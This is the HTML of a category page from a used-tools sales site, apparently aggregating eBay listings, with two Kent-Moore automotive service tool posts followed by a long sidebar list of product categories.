		<h2 class="entry-title"><a href="https://usedhandtools.net/2022/09/kent-moore-ge-47716-cooling-system-evacuate-and-refill-kit/" title="Permalink to Kent-Moore GE-47716 Cooling System Evacuate and Refill Kit" rel="bookmark">Kent-Moore GE-47716 Cooling System Evacuate and Refill Kit</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2022/09/kent-moore-ge-47716-cooling-system-evacuate-and-refill-kit/" title="5:14 am" rel="bookmark"><time class="entry-date" datetime="2022-09-18T05:14:47+00:00">September 18, 2022</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		GE-47716 Cooling System Evacuate and Refill Kit. This item is in the category &#8220;eBay...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/cooling/" rel="tag">cooling</a>, <a href="https://usedhandtools.net/tag/evacuate/" rel="tag">evacuate</a>, <a href="https://usedhandtools.net/tag/ge-47716/" rel="tag">ge-47716</a>, <a href="https://usedhandtools.net/tag/kent-moore/" rel="tag">kent-moore</a>, <a href="https://usedhandtools.net/tag/refill/" rel="tag">refill</a>, <a href="https://usedhandtools.net/tag/system/" rel="tag">system</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-6321 -->
					</div>
                    
				
					<div class="grid-box">
					
<article id="post-6235" class="post-6235 post type-post status-publish format-standard has-post-thumbnail hentry category-kent-moore tag-bench tag-fixture tag-holding tag-j-03289-20 tag-j-3289-20 tag-kent-moore tag-mount" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2022/08/kent-moore-j-03289-20-j-3289-20-bench-mount-holding-fixture/" rel="bookmark" title="Kent-Moore J-03289-20 / J-3289-20 Bench Mount Holding Fixture"><img width="80" height="60" src="https://usedhandtools.net/wp-content/sakeda/Kent_Moore_J_03289_20_J_3289_20_Bench_Mount_Holding_Fixture_01_ry.jpg" class="attachment-full wp-post-image" alt="Kent_Moore_J_03289_20_J_3289_20_Bench_Mount_Holding_Fixture_01_ry" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/kent-moore/" rel="tag">kent-moore</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2022/08/kent-moore-j-03289-20-j-3289-20-bench-mount-holding-fixture/" title="Permalink to Kent-Moore J-03289-20 / J-3289-20 Bench Mount Holding Fixture" rel="bookmark">Kent-Moore J-03289-20 / J-3289-20 Bench Mount Holding Fixture</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2022/08/kent-moore-j-03289-20-j-3289-20-bench-mount-holding-fixture/" title="2:10 pm" rel="bookmark"><time class="entry-date" datetime="2022-08-27T14:10:53+00:00">August 27, 2022</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Kent-Moore J-03289-20 / J-3289-20 Bench Mount Holding Fixture. This item is in the category...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/bench/" rel="tag">bench</a>, <a href="https://usedhandtools.net/tag/fixture/" rel="tag">fixture</a>, <a href="https://usedhandtools.net/tag/holding/" rel="tag">holding</a>, <a href="https://usedhandtools.net/tag/j-03289-20/" rel="tag">j-03289-20</a>, <a href="https://usedhandtools.net/tag/j-3289-20/" rel="tag">j-3289-20</a>, <a href="https://usedhandtools.net/tag/kent-moore/" rel="tag">kent-moore</a>, <a href="https://usedhandtools.net/tag/mount/" rel="tag">mount</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-6235 -->
					</div>
                    
								</div>

				<div class="pagination"><span>Page 1 of 4</span><span class="current">1</span><a href='https://usedhandtools.net/category/kent-moore/page/2/' class="inactive">2</a><a href='https://usedhandtools.net/category/kent-moore/page/3/' class="inactive">3</a><a href='https://usedhandtools.net/category/kent-moore/page/4/' class="inactive">4</a></div>

			
        </div> <!-- end #main -->

        		<div id="sidebar-home" class="widget-area" role="complementary">

							
				<aside id="categories" class="widget">
					<div class="widget-title">Categories</div>
					<ul>
							<li class="cat-item cat-item-5726"><a href="https://usedhandtools.net/category/10-pc/" >10-pc</a>
</li>
	<li class="cat-item cat-item-8226"><a href="https://usedhandtools.net/category/1000v/" >1000v</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://usedhandtools.net/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://usedhandtools.net/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://usedhandtools.net/category/12no/" >12no</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://usedhandtools.net/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://usedhandtools.net/category/12pt/" >12pt</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://usedhandtools.net/category/13340kg/" >13340kg</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://usedhandtools.net/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://usedhandtools.net/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://usedhandtools.net/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://usedhandtools.net/category/16pc/" >16pc</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://usedhandtools.net/category/17-12/" >17-12</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://usedhandtools.net/category/1860s/" >1860s</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://usedhandtools.net/category/186pc/" >186pc</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://usedhandtools.net/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://usedhandtools.net/category/18mm/" >18mm</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://usedhandtools.net/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://usedhandtools.net/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://usedhandtools.net/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://usedhandtools.net/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://usedhandtools.net/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://usedhandtools.net/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://usedhandtools.net/category/1984-96/" >1984-96</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://usedhandtools.net/category/19antique/" >19antique</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://usedhandtools.net/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://usedhandtools.net/category/203pc/" >203pc</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://usedhandtools.net/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://usedhandtools.net/category/212sfsmy/" >212sfsmy</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://usedhandtools.net/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://usedhandtools.net/category/240v/" >240v</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://usedhandtools.net/category/258k/" >258k</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://usedhandtools.net/category/25ltr/" >25ltr</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://usedhandtools.net/category/26pcs/" >26pcs</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://usedhandtools.net/category/27pc/" >27pc</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://usedhandtools.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://usedhandtools.net/category/3-12/" >3-12</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://usedhandtools.net/category/30no/" >30no</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://usedhandtools.net/category/31-piece/" >31-piece</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://usedhandtools.net/category/32mm/" >32mm</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://usedhandtools.net/category/34in/" >34in</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://usedhandtools.net/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://usedhandtools.net/category/36pc/" >36pc</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://usedhandtools.net/category/38pc/" >38pc</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://usedhandtools.net/category/3mtr/" >3mtr</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://usedhandtools.net/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://usedhandtools.net/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://usedhandtools.net/category/47pc/" >47pc</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://usedhandtools.net/category/4japanese/" >4japanese</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://usedhandtools.net/category/501-191/" >501-191</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://usedhandtools.net/category/52-53/" >52-53</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://usedhandtools.net/category/6004df/" >6004df</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://usedhandtools.net/category/6004mfrmh/" >6004mfrmh</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://usedhandtools.net/category/62pc/" >62pc</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://usedhandtools.net/category/6mm-19mm/" >6mm-19mm</a>
</li>
	<li class="cat-item cat-item-7833"><a href="https://usedhandtools.net/category/7-series/" >7-series</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://usedhandtools.net/category/74th/" >74th</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://usedhandtools.net/category/75mm/" >75mm</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://usedhandtools.net/category/815-521/" >815-521</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://usedhandtools.net/category/aa080/" >aa080</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://usedhandtools.net/category/aa765/" >aa765</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://usedhandtools.net/category/abcs/" >abcs</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://usedhandtools.net/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://usedhandtools.net/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-6570"><a href="https://usedhandtools.net/category/adobe/" >adöbe</a>
</li>
	<li class="cat-item cat-item-6649"><a href="https://usedhandtools.net/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://usedhandtools.net/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-8193"><a href="https://usedhandtools.net/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://usedhandtools.net/category/advil/" >advil</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://usedhandtools.net/category/af781/" >af781</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://usedhandtools.net/category/agriculture/" >agriculture</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://usedhandtools.net/category/ah028/" >ah028</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://usedhandtools.net/category/ah029/" >ah029</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://usedhandtools.net/category/ah030/" >ah030</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://usedhandtools.net/category/ai085/" >ai085</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://usedhandtools.net/category/ai192/" >ai192</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://usedhandtools.net/category/ai788/" >ai788</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://usedhandtools.net/category/aircat/" >aircat</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://usedhandtools.net/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://usedhandtools.net/category/aj170/" >aj170</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://usedhandtools.net/category/aj500/" >aj500</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://usedhandtools.net/category/aj667/" >aj667</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://usedhandtools.net/category/ak260/" >ak260</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://usedhandtools.net/category/ak326/" >ak326</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://usedhandtools.net/category/akribis/" >akribis</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://usedhandtools.net/category/akzentz/" >akzentz</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://usedhandtools.net/category/al100/" >al100</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://usedhandtools.net/category/alcosa/" >alcosa</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://usedhandtools.net/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://usedhandtools.net/category/alroc/" >alroc</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://usedhandtools.net/category/altech/" >altech</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://usedhandtools.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://usedhandtools.net/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://usedhandtools.net/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://usedhandtools.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://usedhandtools.net/category/amolco/" >amolco</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://usedhandtools.net/category/analyser/" >analyser</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://usedhandtools.net/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://usedhandtools.net/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://usedhandtools.net/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://usedhandtools.net/category/antiker/" >antiker</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://usedhandtools.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://usedhandtools.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://usedhandtools.net/category/aoyue/" >aoyue</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://usedhandtools.net/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://usedhandtools.net/category/apothecary/" >apothecary</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://usedhandtools.net/category/application/" >application</a>
</li>
	<li class="cat-item cat-item-8009"><a href="https://usedhandtools.net/category/ares/" >ares</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://usedhandtools.net/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://usedhandtools.net/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://usedhandtools.net/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://usedhandtools.net/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://usedhandtools.net/category/assenmacher/" >assenmacher</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://usedhandtools.net/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://usedhandtools.net/category/assortimento/" >assortimento</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://usedhandtools.net/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://usedhandtools.net/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://usedhandtools.net/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://usedhandtools.net/category/auger/" >auger</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://usedhandtools.net/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://usedhandtools.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://usedhandtools.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://usedhandtools.net/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://usedhandtools.net/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://usedhandtools.net/category/avdel/" >avdel</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://usedhandtools.net/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://usedhandtools.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://usedhandtools.net/category/awsome/" >awsome</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://usedhandtools.net/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://usedhandtools.net/category/axles/" >axles</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://usedhandtools.net/category/axminster/" >axminster</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://usedhandtools.net/category/b310r/" >b310r</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://usedhandtools.net/category/bagpress/" >bagpress</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://usedhandtools.net/category/bahco/" >bahco</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://usedhandtools.net/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://usedhandtools.net/category/balco/" >balco</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://usedhandtools.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://usedhandtools.net/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://usedhandtools.net/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://usedhandtools.net/category/bb083/" >bb083</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://usedhandtools.net/category/bcct10300/" >bcct10300</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://usedhandtools.net/category/be31/" >be31</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://usedhandtools.net/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://usedhandtools.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://usedhandtools.net/category/bedford/" >bedford</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://usedhandtools.net/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://usedhandtools.net/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://usedhandtools.net/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://usedhandtools.net/category/belron/" >belron</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://usedhandtools.net/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://usedhandtools.net/category/bending/" >bending</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://usedhandtools.net/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://usedhandtools.net/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://usedhandtools.net/category/bergen/" >bergen</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://usedhandtools.net/category/bergeon/" >bergeon</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://usedhandtools.net/category/berylco/" >berylco</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://usedhandtools.net/category/beryllium/" >beryllium</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://usedhandtools.net/category/bessey/" >bessey</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://usedhandtools.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://usedhandtools.net/category/bestool/" >bestool</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://usedhandtools.net/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://usedhandtools.net/category/bex13a/" >bex13a</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://usedhandtools.net/category/bf906/" >bf906</a>
</li>
	<li class="cat-item cat-item-8117"><a href="https://usedhandtools.net/category/bikeservice/" >bikeservice</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://usedhandtools.net/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://usedhandtools.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://usedhandtools.net/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://usedhandtools.net/category/blacksmith/" >blacksmith</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://usedhandtools.net/category/blacksmiths/" >blacksmiths</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://usedhandtools.net/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://usedhandtools.net/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://usedhandtools.net/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://usedhandtools.net/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://usedhandtools.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://usedhandtools.net/category/blue-point/" >blue-point</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://usedhandtools.net/category/bluepoint/" >bluepoint</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://usedhandtools.net/category/bluepointsnap/" >bluepointsnap</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://usedhandtools.net/category/blueprint/" >blueprint</a>
</li>
	<li class="cat-item cat-item-8046"><a href="https://usedhandtools.net/category/blum/" >blum</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://usedhandtools.net/category/boddington/" >boddington</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://usedhandtools.net/category/boddingtons/" >boddingtons</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://usedhandtools.net/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://usedhandtools.net/category/bohco/" >bohco</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://usedhandtools.net/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://usedhandtools.net/category/bonney/" >bonney</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://usedhandtools.net/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://usedhandtools.net/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://usedhandtools.net/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://usedhandtools.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://usedhandtools.net/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://usedhandtools.net/category/bowyer/" >bowyer</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://usedhandtools.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://usedhandtools.net/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://usedhandtools.net/category/bpress/" >bpress</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://usedhandtools.net/category/bradbury/" >bradbury</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://usedhandtools.net/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://usedhandtools.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-7033"><a href="https://usedhandtools.net/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://usedhandtools.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://usedhandtools.net/category/brick/" >brick</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://usedhandtools.net/category/bricklaying/" >bricklaying</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://usedhandtools.net/category/bridgebort/" >bridgebort</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://usedhandtools.net/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://usedhandtools.net/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://usedhandtools.net/category/bristor/" >bristor</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://usedhandtools.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://usedhandtools.net/category/britool/" >britool</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://usedhandtools.net/category/britools/" >britools</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://usedhandtools.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://usedhandtools.net/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://usedhandtools.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://usedhandtools.net/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://usedhandtools.net/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://usedhandtools.net/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://usedhandtools.net/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://usedhandtools.net/category/burying/" >burying</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://usedhandtools.net/category/bushcraft/" >bushcraft</a>
</li>
	<li class="cat-item cat-item-6860"><a href="https://usedhandtools.net/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://usedhandtools.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://usedhandtools.net/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-6656"><a href="https://usedhandtools.net/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://usedhandtools.net/category/callaway/" >callaway</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://usedhandtools.net/category/cambelt/" >cambelt</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://usedhandtools.net/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://usedhandtools.net/category/cardone/" >cardone</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://usedhandtools.net/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://usedhandtools.net/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://usedhandtools.net/category/carpentry/" >carpentry</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://usedhandtools.net/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://usedhandtools.net/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://usedhandtools.net/category/caster/" >caster</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://usedhandtools.net/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://usedhandtools.net/category/cemb/" >cemb</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://usedhandtools.net/category/cembre/" >cembre</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://usedhandtools.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://usedhandtools.net/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://usedhandtools.net/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://usedhandtools.net/category/champ/" >champ</a>
</li>
	<li class="cat-item cat-item-7149"><a href="https://usedhandtools.net/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://usedhandtools.net/category/charnwood/" >charnwood</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://usedhandtools.net/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://usedhandtools.net/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://usedhandtools.net/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://usedhandtools.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://usedhandtools.net/category/cladman/" >cladman</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://usedhandtools.net/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://usedhandtools.net/category/clampscramps/" >clampscramps</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://usedhandtools.net/category/clamshell/" >clamshell</a>
</li>
